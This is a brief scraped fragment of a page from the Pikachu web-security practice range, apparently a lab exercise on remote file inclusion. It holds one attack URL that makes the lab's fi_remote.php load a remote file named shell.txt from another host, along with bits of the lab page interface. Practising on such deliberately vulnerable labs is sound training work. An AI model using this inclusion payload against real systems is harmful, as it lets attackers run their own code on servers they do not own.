 192.168.0.108/pikachu/vul/fileinclude/fi_remote.php?filename=http://192.168.0.106/shell.txt&submit=提交查询
常用网址 JD 京东商城 菜菜
靶场 ——越努力越幸运~~~
file include > 远程文件包含
which NBA player do you like?
-------------- 提交查询